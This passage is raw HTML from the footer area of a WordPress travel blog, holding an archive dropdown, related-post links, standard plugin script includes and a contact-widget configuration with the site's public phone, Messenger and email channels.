	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
				                <div class="related-posts clearfix">
                    <h2 class="widget-title">
                        You may like                    </h2>
                    <div class="related-posts-list">
                                                    <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">
                                                <img width="850" height="531" src="https://bondwithkarla.com/wp-content/uploads/2013/12/airplane.jpg" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2013/12/airplane.jpg 2560w, https://bondwithkarla.com/wp-content/uploads/2013/12/airplane-300x187.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2013/12/airplane-1000x625.jpg 1000w, https://bondwithkarla.com/wp-content/uploads/2013/12/airplane-900x562.jpg 900w" sizes="auto, (max-width: 850px) 100vw, 850px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a></h2>                                      
                                            <div class="post-date">
                                                September 14, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">
                                                <img width="850" height="550" src="https://bondwithkarla.com/wp-content/uploads/2023/05/image-3-850x550.png" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a></h2>                                      
                                            <div class="post-date">
                                                September 3, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                </div> <!-- .related-post-block -->
                			</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='yarppRelatedCss-css' href='https://bondwithkarla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"15626","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"f1b9b8e34c","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"763c9a4e61","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"763c9a4e61","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"763c9a4e61","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"763c9a4e61","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"763c9a4e61","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
